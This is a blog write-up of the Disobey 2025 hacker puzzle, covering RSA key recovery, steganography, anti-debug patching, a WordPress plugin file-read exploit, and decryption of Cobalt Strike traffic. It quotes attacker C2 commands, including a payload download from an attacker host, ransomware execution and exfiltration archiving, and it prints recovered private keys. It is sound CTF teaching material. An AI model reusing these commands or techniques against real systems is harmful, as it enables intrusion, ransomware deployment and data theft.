It’s that time of year again to solve the Disobey hacker puzzle, this time for Disobey 2025.
This year’s puzzle was a bit more difficult than last year, and also quite a bit longer. I’ll try my best to keep this blog post concise while still covering all the important parts. Feel free to reach out to me on LinkedIn or Slack if you think anything is missing.
The puzzle was solved together with my friends and colleagues Harri Hietaranta and Riku Kalmanvirta.
Also, a huge thanks to Whois, Mixu, K4mi, and Woltage for once again creating an awesome challenge!
Let’s dig in.
Part 1: The Blue Ocean
The puzzle begins with a notification on disobey.fi, linking to a post on Twitter (X) at https://x.com/BlueOcean313130.
Clicking the link takes us to the profile of @BlueOcean313130:

Disobey.fi also mentioned that no X account was required to solve the puzzle, so we assumed this part was purely OSINT and didn’t spend too much time on X.
After translating some Korean and running a few tools we get a hit with sherlock for a user BlueOcean110 on github.com (313130 is the hex for 110):
sherlock BlueOcean110

[*] Checking username BlueOcean110 on:
...
[+] GitHub: https://www.github.com/BlueOcean110
...
[*] Search completed with 20 results
The username and avatar match the ones on X. Initially, the only repository was ‘path-to-truth’, but later, ‘kimchi-burger’ was added as a hint (apparently, many people got stuck on a particular step).
The repository has only one commit and four files:

The commit message is base 64 encoded and resolves to hex, which in turn resolves to Korean: 오페라 알카쿤! 추측할 필요가 없습니다. AES-256-CBC 및 pbkdf2가 잠금에 적합합니다.
It translates to: “Opera Alcacoon! No need to guess. AES-256-CBC and pbkdf2 are suitable for locking.”
So, let the opera begin.
Part 2: The Lock
The repository had four files:
768 -rw-rw-r-- 1 user user 785585 Sep  2 17:00 door
  4 -rw-rw-r-- 1 user user    446 Sep  2 17:00 key
  4 -rwxrwxr-x 1 user user    128 Sep  2 17:00 keyhole
  4 -rwxrwxr-x 1 user user   1648 Sep  2 17:00 lock

door:    7-zip archive data, version 0.4
key:     ASCII text
keyhole: data
lock:    openssl enc'd data with salted password
Let’s analyse the files:
Key appears to be an RSA public key.
The keyhole is seemingly random and exactly 128bytes in size. Based on size, this could be the AES256 key.
Lock is also seemingly random, but it’s size is divisible by 16. Based on size, this could be the data encrypted with AES256.
Door is a password protected 7z archive.
Based on the hints and the naming of the files we make the assumption that the keyhole is indeed a symmetrical AES256 key encrypted with the key’s private key. Then the lock is the data encrypted with the said symmetrical key, and it should contain the password for the door.
Let’s start breaking.
The first step is to identify any weaknesses in the public key. This part was straightforward, and the private key can be recovered using rsactftool:
python RsaCtfTool.py --publickey key --private

['key']
[*] Testing key key.
attack initialized...
attack initialized...
[*] Performing pastctfprimes attack on key.
…
Results for key:
Private key :
-----BEGIN RSA PRIVATE KEY-----
MIICOAIBAAKBgQDR0QTlRKMu7ZkUyygtphpcxX16WdwbgwgqgMfJ8Nevn6hBTzIj
Xjt1x47hmGyNbRJR4uwnkFYe1pgKSWgUcJe3fHS63Wkg8eOqE31klUFULO8xnwlq
Gc9X7KDxR+RH1weU56bL9lYBvX679GlzdsEbLCDhRZ/g2uy8LJHht1bfjwKBgGRs
YdkDY7xusaYdhWdJ4VXE+/DxcQDD5ufOpleQfN+5Bx8PF+oH+sesPNEEjtTajl0L
x+EZ5gEns1HX5UCqqkjDeuWMLspbGznOlfbUrKWtxJWaWldF2oaJ1u6fL9XLJl8v
5gvmypmneVXvARWDalMSxxehu0JFgWcVpJ4Ud4oZAiAYYi0Sl1lv+9Ak7ycqYJLF
UzPkCGB43hhM43a/qSogQQJBAN3heIrMQefqcIfCu47nPFNV68r+6QVPc1O2+bqe
YdS9jOpLuiIaJ4KANPDDqfQsad70+dcw1QWBJtO9UAexCOsCQQDyFKDBg/kfclfz
NAOVbSdv9QV2/5fo3AyFq4HMoiRA46o35NJ0yu7ph3hH2XCsSbpFk3zATZSMe7eB
VbTeLVrtAiAYYi0Sl1lv+9Ak7ycqYJLFUzPkCGB43hhM43a/qSogQQIgGGItEpdZ
b/vQJO8nKmCSxVMz5AhgeN4YTON2v6kqIEECQDkx/vrLN4da9qphlOHyHBpU0c4X
z7s4uAN89aX4W2VS4+ARETNHoZMQvjW7HGt5mKsl7+fJt/RHdQ+hb8RS7xU=
-----END RSA PRIVATE KEY-----
The recovered private key can then be used to decrypt the symmetrical key keyhole:
openssl pkeyutl --decrypt --inkey private -in keyhole -out keyhole.outWith the decrypted keyhole, we can decrypt the lock:
openssl enc -aes-256-cbc -salt -d -in lock -out lock.out -pass file:keyhole.out -pbkdf2From the decrypted lock we get the following output:
Operation 김치 마카로니 2025
***************************

Kouvoston Makkara has been poisoning Kouvostoliitto's citizens with microplastics for years. Herkku 김치 aims to improve world's health situation one toxic actor at a time. We want to penetrate the systems of the Kouvoston Makkara to confirm our hypothesis of sausage poisoning.

Our job is simple but requires skills in the following categories: steganography, reverse, web, pcap analysis, crypto, and pwn. Are you up for the challenge?

First, solve the challenges we published in this same repo. Then hack into the site that the challenges will give you access to. One challenge has URL of the target site, and the other has credentials. When you get access to the site, try to find evidence related to Kouvoston Makkara's recent ransomware incident. Analyze the data, and you will find information about vulnerabilities in the systems of the Kouvoston Makkara. Exploit the vulnerability to gain access.

You've now found the key, put it to keyhole, opened the lock, and you're ready to open the door. Password for the door file: Disobey25-6cd9-4fbf-1337-36fd9db7a835

[OFF GAME]

This year we want a pleasant hacker puzzle experience for everyone (or well, as much as possible ^_*). If you suspect that any part is not working correctly / at all, please contact hackerpuzzle@disobey.fi (no hints!)

Please note that the last step provides a unique purchase link, which is updated once the ticket has been purchased. There may be a delay of a few minutes before the ticket is updated.

Truly yours,
Puzzle Team 2025

[/OFF GAME]
The message contains the password for the door:
Disobey25-6cd9-4fbf-1337-36fd9db7a835.
After extracting the door, we get two more files: crackme and stegano.png.
Part 3a: The Stegano
The image stegano.png contains a 7z-archive that can be identified by numerous ways, for example with zsteg:
zsteg stegano.png --all

[?] 2378 bytes of extra data after image end (IEND), offset = 0x7514e
extradata:0         .. file: 7-zip archive data, version 0.4
    00000000: 37 7a bc af 27 1c 00 04  f8 9c 84 3a c0 08 00 00  |7z..'......:....|
And the hidden 7z archive extracted with:
dd if=stegano.png of=out.dat bs=1 skip=479566 count=2378The extracted file is password-protected, as expected. Since the previous zip file indicated there are two separate challenges — one providing a URL and the other providing credentials — it can be assumed that these challenges are independent. Therefore, the password for the 7z file must also be hidden within the stegano.png.
The puzzle organisers released another repository on GitHub called kimchi-burger. This repository contains three commits. If we compare the differences between the second and the final commit, we can observe a few changes:

The value 450 has been changed to 400 and the word Go has been changed to go. This could be a hint for the stego.
Searching google for “go stego tools” gives stegify as the first search result (luckily I am lazy, since “go steganography tools” listed the same tool a lot lower in search results).
By running the tool stegify decode –carrier stegano.png -r stegify_out.png, we get another png file containing the following text:

This text can be used as a password to open the 7z archive that was embedded in the stegano.png. After extracting the 7z, we get a new file image.bmp:

The image itself doesn’t reveal much at first glance. However, after analysing it with various tools, we found that it contains headers and metadata of a WAV file, though in a somewhat mangled format.
Using CyberChef and recipe “swap endianness, 3bytes per word” and “strings”, we’ll get readable text:

This suggests that a WAV file is hidden within the image. Using the tool zsteg with the --lsb switch confirms this, revealing the WAV file:
zsteg image.bmp --all --lsb

imagedata           .. text: "teR orvaW"
b8,lsb,bY           .. text: "teR orvaW"
…
b8,rgb,lsb,xy       .. text: "message.wav#0000037305#RIFF"
Extract the file with:
zsteg -E b8,rgb,lsb,xy image.bmp > retro.wavClean the extra bytes:
dd bs=1 skip=23 if=retro.wav of=message.wavAnd we have a valid wav-file.
We can now analyse the file in Audacity. By using the spectrum view with a small window size, a clear pattern can be identified:


After using several analysis methods, the peaks were interpreted as binary. Initially, we assumed the high peaks represented 1 and the low valleys 0, but this turned out to be incorrect — it was the opposite. Although the binary data didn’t make sense at first, running it through different cipher analysers revealed the answer using the Baudot-Murray (ITA2) code: KOUVOSTOFORENSICSCOM.
That is the correct URL and completes this part of the puzzle.
Part 3b: The Binary
Let’s start analysing the crackme binary.
When ran, it waits for a few seconds and then completes without any terminal output. Analysing further, it’s discovered that it listens to a UDP port 21863 before closing:
┌──(kali㉿kali)-[~]
└─$ netstat -tulvnp
udp        0      0 127.0.0.1:21863         0.0.0.0:*                           1493485/./crackme
We can try to send data to the program with echo -n "kimchi1337" | nc 127.0.0.1 21863 -u -v, however the program does not seem to behave any differently. Let’s continue our efforts with more in-depth analysis.
Running strace reveals a lot of information, most importantly that there are likely some anti-debugging techniques present:
┌──(kali㉿kali)-[~]
└─$ strace -f ./crackme
...
[pid 1707061] openat(AT_FDCWD, "/proc/1136/cmdline", O_RDONLY) = 5
[pid 1707061] fstat(5, {st_mode=S_IFREG|0444, st_size=0, ...}) = 0
[pid 1707061] read(5, "/usr/libexec/gvfsd\0", 1024) = 19
[pid 1707061] read(5, "", 1024)         = 0
[pid 1707061] close(5)                  = 0
[pid 1707061] openat(AT_FDCWD, "/proc/1142/cmdline", O_RDONLY) = 5
[pid 1707061] fstat(5, {st_mode=S_IFREG|0444, st_size=0, ...}) = 0
[pid 1707061] read(5, "/usr/libexec/gvfsd-fuse\0/run/use"..., 1024) = 47
[pid 1707061] read(5, "", 1024)         = 0
[pid 1707061] close(5)
...
[pid 1707060] openat(AT_FDCWD, "/proc/self/status", O_RDONLY <unfinished ...>
...
+++ exited with 0 +++
Reading TracerPid from /proc/self/status is a common anti-debug trick to determine whether the program is being debugged or not (a value above 0 means that there is a debugger attached). The program also loops through /proc cmdline to check which other programs the user is running. This could also be used to detect if any debuggers are being ran at the same time.
Time to fire up Ghidra and patch the anti-debuggers so we can correctly run the binary in a debugger.
Anti-debug #1, debugger strings
Examining strings quickly reveal gdb, lldb and strace and the offsets where they are used:

Examining the places where the strings are used reveals us that the strings are first loaded to memory, then a function is called, and then the function result is examined to determine whether to jump or not:

This behavior is repeated for all the debugger strings, and after examining the code, we determine that the function called is likely trying to match the strings against the list of programs found in /proc cmdline. Most likely the function called will return a positive value to RAX if a match is found (i.e. the offset of the match), and since TEST RAX,RAX will return 0 only if RAX is 0, we determine that the jump will be taken if there is no match.
We can now patch all the JZ instructions with JMP instructions, so the jump is always taken whether there is a match or not.
Anti-debug #2, /proc/self/status
We know that the program opens /proc/self/status, and the most likely reason for that is to read the TracerPid value. However, finding the exact position where this happens was not as easy as previously thought, since we could not find the string /proc/self/status from the binary. Instead, we can run the Ghidra script Resolvex86orx64LinuxSyscalls to resolve all syscalls, and then locate the openat call shown in strace output.
After locating the syscall and setting up break points for all the functions it was called from we’ll find the correct location (I’ve added comments and renamed functions for reader convenience):

At 0041598e a value of 0x60 is added to RAX, which is the offset from which the string /proc/self/status will be read, before passing it as an argument to the function that handles the opening and reading of the file.
We’ll use a highly sophisticated and elegant bypass and change the value of 0x60 to 0x65, which will skip the first five bytes of /proc/self/status, resulting in just /self/status:

We can then add a dummy file to /self/status, where the TracerPid is always 0.
A more sophisticated method would be to use a kernel module such as TracerHid to handle the bypassing, but then the bypass would not be as easily portable.
After patching we can use strace to verify the result:
┌──(kali㉿kali)-[~]
└─$ strace ./crackme_patched
...
openat(AT_FDCWD, "/self/status", O_RDONLY) = 3
read(3, "Name:\tcrackme_patched\nUmask:\t002"..., 4095) = 1512
...
+++ exited with 0 +++
TracePid is now patched successfully.
Anti-debug #3, ptrace
There was also a third anti-debugging technique used: the ptrace syscall. This method typically works by the program attempting to attach a tracer to itself. Since only one tracer can be attached, the call will fail if a debugger has already attached one.
The function using ptrace can be located in Ghidra at location 00442818:

And the only place this function is used is at 004123b4 (I’ve once again renamed the functions for reader convenience):

After calling the FUN_PTRACE (or FUN_004427c0 before renaming) the program compares it’s result to -0x1, which we’ll assume means that the tracer could not be added.
We can easily patch the check by changing -0x1 to -0x2, meaning that we will never get the undesired result:

We have now bypassed all the required anti-debugging measures and can actually reverse the program logic.
Note:
The exact function and purpose of the nanosleep thread remained somewhat unclear to me, but I suspect it was also used as part of the anti-debugging mechanisms. However, I didn’t investigate it further, as I was able to reach the goal with it left intact. I might investigate this one properly once I have more time.
Reversing the UDP input
Finding the correct location required a lot of trial and error, which I won’t cover in detail. Essentially, stepping through the code from the beginning almost always led to corrupted execution flow. To overcome this, we set breakpoints further along in the different areas of the code until we identified a point from where we could safely step forward through the instructions.
Eventually, we’ll arrive at a location 0x426234:

This is the loop responsible for matching the input string. You can reach this point in radare2 with the following commands: dcu entry0; db 0x426234; dc, and in another terminal echo -n "kimchi1337" | nc 127.0.0.1 21863 -u -v.
It first loads a memory address from [rbp - 0x30], then adds the value of RDX to the address, and finally moves a byte from the address to EAX.
Then it XORs the byte with a value from [RBP - 0x14] and stores the result in EDX.
It then moves an address from [RBP - 0x50] to RAX, adds to it the value from [RBP - 0x18]EAX.
After this the values in EAX and EDX are compared, and if not equal, the loop will be exited.
Finally the value at [RBP - 0x14] is incremented by 1 and the value at [RBP - 0x18] by 4. Then the value at [RBP - 0x14] is checked, and as long as it’s less than 0x2f, the loop will continue.
In simple terms, the code loops through our input at [RBP - 0x30] one byte at the time, XORs it with the loop counter (starting from 0 and incrementing by one each time), and compares the result to the every 4th byte at the address located at [RBP - 0x50].
Visualising the location of the address at [RBP - 0x50]:

In even simpler terms, the first byte of our input is XOR’d with 0x00 and compared to 0x79. The second byte of our input is XOR’d with 0x1 and compared to 0x60. The third byte of our input is XOR’d with 0x2 and compared to 0x71. And so on…
We can reverse the desired value by taking every fourth byte from the location above and doing the XOR’s beginning from 0x0 and incrementing by one for each byte. This gives us the string: yassin:BlueOcean11_c0mes_up_w1th_the_b3st_Kimchi.
It looks like we found our username and password.
Part 4: The Forensics Company
After navigating to kouvostoforensics.com and supplying the credentials for basic auth we arrive at the webpage of Kouvosto Forensics Company:

The page is a WordPress site, and after a quick enumeration, it can be seen that the wp-content-directory has file listing on. There are no interesting files, but plugin names are visible. The plugin Web Directory Free, has known vulnerabilities. After trying several, one works.
This vulnerability allows us to read any file on the system that the web server can access. Sadly php-files are pre-processed and we aren’t able to read php sources.
The server also has another service running in port 8765. This service appears to be some sort of web-server as well, but returns only 404.
Fuzzing locates endpoint at http://kouvostoforensics.com:8765/versions, which returns a JSON containing version numbers:
{
  "default_driver_version": "7.2.1+driver",
  "driver_api_version": "8.0.0",
  "driver_schema_version": "2.0.0",
  "engine_version": "40",
  "engine_version_semver": "0.40.0",
  "falco_version": "0.38.2",
  "libs_version": "0.17.3",
  "plugin_api_version": "3.6.0"
}
Based on this JSON, the service appears to be a Falco endpoint for log receiving. By leveraging the LFI vulnerability, we can read the Falco configuration file located at /etc/falco/falco.yaml, the falco rules can then be discovered and accessed using the same LFI at /etc/falco/falco_rules.local.yaml:
# Your custom rules!
- rule: reading sensitive file with incorrect priority
  desc: Detects when the file secret.env is read
  condition: fd.name = /var/www/incident_data.pcapng and evt.type=openat
  output: "PcapNg read from file! (evt.type=%evt.type)"
  priority: ERROR
  tags: [incorrect_priority,sensitive_file]
We’ll retrieve the file /var/www/incident_data.pcapng using the LFI. The file is large—over 90 MB. After extracting it from the HTTP response JSON, it turns out to be a regular PCAP file that can be opened in Wireshark.
Part 5: The PCAP
After analyzing the PCAP file, an interesting conversation can be found between 100.64.42.69 and 100.64.13.37:

We can see the client retrieving dot.gif files and sending POST requests to the server:

This looks like common C2 (Command & Control) traffic, where dot.gif contains instructions and /submit could be the infected client’s response (if instructed to return data).
We’ll export all HTTP objects using Wiresharks export functionality and inspect them more closely.
There are two interesting binaries leading to the next stage: DHnc and svchost.exe.
Part 6a: The C2
A quick evaluation confirms DHnc as a Cobalt Strike (a common C2 framework) beacon:

The Cobalt Strike traffic can be analyzed with CobaltStrikeParser and dissect-cobaltstrike. However, the beacon and the server use an RSA keypair to communicate, and to be able to decrypt the communication, we need the server´s private key.
The thing is, there are lot’s of Cobalt Strike servers in the wild using the several same, already known, keypairs. Most likely someone has pirated a version at some point and it has spread on.
We can use a tool 1768.py to check for and retrieve the known private keys for the beacon:
┌──(kali㉿kali)-[~]
└─$ python 1768.py ./DHnc -V
File: /home/keli/DHnc
xorkey(chain): 0x666022ff
length: 0x040200d2
Config found: xorkey b'.' 0x00000000 0x000057cf
0x0001 payload type                     0x0001 0x0002 0 windows-beacon_http-reverse_http
0x0002 port                             0x0001 0x0002 80
0x0003 sleeptime                        0x0002 0x0004 60000
0x0004 maxgetsize                       0x0002 0x0004 1048576
0x0005 jitter                           0x0001 0x0002 0
0x0007 publickey                        0x0003 0x0100 30819f300d06092a864886f70d010101050003818d0030818902818100a738cde75f1fbb1c18646c377e03016b162b12ba72bdf7dc36b4cd2e4e9bae12205a95c26170bf908105ad7fa4bbccfa798632261bed9870f975f20794e1fe499523d71f08a56cae0315bfde3d6c8a16386b03b7a6551aa1336d50325a3500db27d78ad8fd13b6a73b9fb7c3fb4d7a088e323f07618656ecd83595fa5f823613020301000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 Has known private key (30820276020100300d06092a864886f70d0101010500048202603082025c02010002818100a738cde75f1fbb1c18646c377e03016b162b12ba72bdf7dc36b4cd2e4e9bae12205a95c26170bf908105ad7fa4bbccfa798632261bed9870f975f20794e1fe499523d71f08a56cae0315bfde3d6c8a16386b03b7a6551aa1336d50325a3500db27d78ad8fd13b6a73b9fb7c3fb4d7a088e323f07618656ecd83595fa5f823613020301000102818059eb70c54ee078341665c1cf61426a7bd412db62491b1ff259b48574b62e7ebf1e88b7692c0e7de44d8ce90bef60514c0b16ff5680c415aa026acaf80ab62f8f30698c7132530ddd46a44b7777387037312e49c59dc5a00e20967435f74cac6703a201ec3431b86008e0d973fa775799bc7b8863037270a33829c081e6cbaa11024100e25d4778e0d1e1e5cb65be3836f5d64af06d054ec6e3b03f78f6bde89ef2d9e4b932b735fc264a5c7a3d2a7c66d00187c3dca51c3ef758fdfde70564c1c2e8e9024100bd1d5576d0e8569d711d5aca42fd808c1f7085c5ced215180360adabd6c553414fdf4ccd9b91d6995c35886636cb14e6f453bff341f56cbae67218c17077099b0240620f127514bf16e29af7da2d33f1cf00eba1ee98afa3d6a7c858eaefa85b7f748b9da2ac2a2cd42db76e63c73c2a835f32c3946ae603f47322d83f07e4bff07102402d2e19e1e5ecebec773ea51717440af6eef7e9eda50889a3900303dabed7ab9939e4c62b84d425a9c3dec2347138b948a7ec6e3a4672c4c42e13ea1824af3bab024100bd154581c5d399c838f476b75482886fcdf194d8419d6564a8dc8b9c074e044359519e3bf6868fc3b4a5f8dd120f5e53813db9fb83fa3ca1fc404ea1c02fe0e5)
0x0008 server,get-uri                   0x0003 0x0100 'divanodivino.xyz,/dot.gif'
We’ll save the key and convert it to a correct format:
xxd -r -ps rsa rsa-key.der
openssl pkey -in rsa-key.der -inform der -noout -text
openssl pkey -in rsa-key.der -inform der -out rsa-key.pem -outform pem
We are now able to decrypt the C2 commands, and find a few that are worth investigating more:
# Download svchost.exe
Invoke-WebRequest "http://divanodivino.xyz:8080/svchost.exe" -OutFile C:\Users\Armand\AppData\Local\Temp\PizzaBox.exe

# Run it with a key
PizzaBox.exe --bake --key KouvostonMakkara

# Run a file called Diavola.exe
Diavola.exe -d C:\Users\Armand\backup

# Create a password protected 7z of a backup dir
7z a a.7z -pKouvostonMakkaraGotPwnedLolXD "C:\Users\armand\backup"
There is also a rot13 encoded ransom message:
*_^ Hey there! ^_*
If you don't pay the ransom, we will release the exfiltrated 7z file on our leaksite on 2024-09-02T1500Z.
Visit our site:
https://wall.of.sheeps.divanodivino.xyz/kouvostonmakkara
^_* Nothing personal, just business *_^
Visiting the url https://wall.of.sheeps.divanodivino.xyz lands us to a page containing two stolen 7z archives:

We’ll download the data and move forward.
The confidential.7z can be extracted with the password KouvostonMakkaraGotPwnedLolXD (gotten from the C2 traffic above). The archive contains a directory called backup, which in turn contains several files with the extension diavola. The files appear to be encrypted:
    4 -rw-r--r-- 1 user user 1521 Feb 14  2025 README.txt
38652 -rw-r--r-- 1 user user 39578864 Feb 14  2025 Thunderbird_profile_backup.zip.diavola
  880 -rw-r--r-- 1 user user 898464 Feb 14  2025 daddy_front_of_office.jpeg.diavola
 1108 -rw-r--r-- 1 user user 1132256 Feb 14  2025 defcon_trip.jpeg.diavola
  204 -rw-r--r-- 1 user user 206656 Feb 14  2025 dickpick.jpeg.diavola
  328 -rw-r--r-- 1 user user 333504 Feb 14  2025 dont_waste_your_time_here.jpeg.diavola
  972 -rw-r--r-- 1 user user 992304 Feb 14  2025 games_in_vegas.jpeg.diavola
   32 -rw-r--r-- 1 user user 30432 Feb 14  2025 sausage.pdf.diavola
 1212 -rw-r--r-- 1 user user 1239008 Feb 14  2025 snack_in_pattaya.jpeg.diavola
It now seems clear that we are dealing with a ransomware. We can reconstruct the events as follows:
1. Victim got infected with cobalt strike beacon
2. Attacker downloaded svchost.exe, which unpacked the ransomware diavola.exe
3. Attacker encrypted the victims data with diavola.exe
4. Attacker stole the encrypted backup -folder
5. Victim didn’t pay the ransom
6. Attacker published the stolen data on their website
Since we already have access to the encrypted data, it’s now time to reverse engineer the ransomware and (hopefully) decrypt the files.
Part 6b: The Ransomware
While solving the puzzle, we initially did things in the wrong order by reverse engineering svchost.exe before dissecting the C2 traffic. In reality, there was no need for reversing, as running the file with the command captured from the C2 traffic produced the same result.
Dont be like us. Just run the file with the correct command.
I won’t go into detail about the reverse engineering, but essentially, the program had several conditions that needed to be met (such as the number of arguments and a correct key), along with a check for debuggers (using IsDebuggerPresent), which was straightforward to patch. All condition checks could be bypassed by either manually adjusting the RIP or relevant registers. At the end, the program creates another file called Diavola.exe, which is the actual ransomware.
Oh, and if you did a mistake (or ran the program with a wrong key), it logged you off the Windows and closed all open programs. I have to admit it happened to me more than once before I decided to patch that call away.
Anyway, the correct file is much easier to get by just running the program with:
svchost.exe –bake –key KouvostonMakkara.

Let’s inspect the ransomware, Diavola.exe.
We know that it should encrypt data with the command Diavola.exe -d [path], and append the files with the extension .diavola. However, it doesn’t work (we’ll see why in a bit):

Examining the program in Ghidra at what we determined was the main function (located at 14000cfe0) we can observe two calls to VirtualProtect:

VirtualProtect is commonly used by malware to decrypt and execute code in memory. Its a way to make static analysis (and signature matching) much more difficult. It’s fair to assume Diavola also does the same, and the code we actually want to inspect, is not present in static analysis.
After running the program in debugger it runs for a while and then exits. This can be resolved by patching a call to ExitProcess at 14000d11d in the same function:

After patching we are able to run the file correctly in debugger. After stepping forward for quite some time we arrive at the instruction E8 D0FAFFFF, which jumps us to the relevant memory region:

There are multiple ways to reach this location, but what we did was take a memory dump once the program had decrypted itself into memory, and then perform static analysis on the dump to get a clear picture of the code the program executes. The relevant memory areas can be easily observed in a debugger:

Continuing the debugging and stepping into the function call above lands us to the program’s real main function:
